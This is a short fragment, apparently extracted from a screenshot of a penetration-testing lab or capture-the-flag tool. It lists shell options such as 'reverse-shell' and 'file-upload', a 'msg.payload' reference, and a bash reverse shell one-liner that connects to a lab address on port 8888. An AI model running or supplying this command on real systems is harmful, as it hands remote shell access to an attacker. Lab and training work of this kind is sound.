 simple-shell
beautiful-shell
file-upload
reverse-shell
Go!
bash -c 'bash -i >& /dev/tcp/10.10.14.19/8888 0>&1'
msg.payload